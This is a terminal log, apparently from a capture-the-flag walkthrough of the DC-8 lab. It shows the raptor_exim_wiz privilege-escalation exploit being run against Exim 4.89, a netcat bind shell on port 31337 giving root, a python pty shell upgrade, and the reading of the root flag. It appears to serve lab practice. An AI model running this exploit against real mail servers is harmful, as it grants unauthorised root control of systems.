 www-data@dc-8:/tmp$ bash ./46996.sh -m netcat
bash ./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0×deadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Fri, 17 Jun 2022 20:59:08 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1o29gy-0000VV-CB
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
whoami
whoami
root
python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
root@dc-8:/var/spool/exim4# cd /root
cd /root
cd /root
root@dc-8:/root# ls
ls
ls
flag.txt
root@dc-8:/root# cat flag.txt
cat flag.txt
cat flag.txt